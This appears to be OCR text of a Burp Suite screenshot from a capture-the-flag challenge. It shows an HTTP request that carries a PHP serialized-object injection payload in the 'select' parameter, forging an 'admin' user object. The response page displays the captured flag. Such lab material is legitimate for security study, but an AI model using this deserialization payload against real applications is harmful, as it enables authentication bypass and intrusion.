 Raw Params Headers Hex
1 GET /?select=
O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100
;} HTTP/1.1
2 Host: 10690a34-e3bc-4a33-8c47-b215be828ce7.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
19 top: 50%;
20 left:50%;
21 margin: -150px 0 0 -150px;
22 width: 300px;
23 height: 300px;
24 }
25 h4{
26 font-size: 2em;
27 margin: 0.67em 0;
28 }
29 </style>
30 <body>
31
32
33
34
35
36
37
38 <div id="world">
39 <div style="text-shadow:0px 0px
5px;font-family:arial;color:black;font-size:20px;position: absolute;bottom:
85%;left: 440px;font-family:KaiTi;">因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的
40 </div>
41 <div style="text-shadow:0px 0px
5px;font-family:arial;color:black;font-size:20px;position: absolute;bottom:
80%;left: 700px;font-family:KaiTi;">不愧是我！！！
42 </div>
43 <div style="text-shadow:0px 0px
5px;font-family:arial;color:black;font-size:20px;position: absolute;bottom:
70%;left: 640px;font-family:KaiTi;">
44 flag{54fc042f-5416-41cf-a786-2cebdf418bf3} </div>
45 <div style="position: absolute;bottom: 5%;width: 99%;"><p align="center" style
="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
46 </div>
47 <script src='http://cdnjs.cloudflare.com/ajax/libs/three.js/r70/three.min.js'></
script>
48 <script src='http://cdnjs.cloudflare.com/ajax/libs/gsap/1.16.1/TweenMax.min.js'></
script>
49 <script src='https://s3-us-west-2.amazonaws.com/s.cdpn.io/264161/OrbitControls.js'
></script>
50 <script src='https://s3-us-west-2.amazonaws.com/s.cdpn.io/264161/Cat.js'></script>
51 <script  src="index.js"></script>
52 </body>
53 </html>
54
? < + > Type a search term 0 matches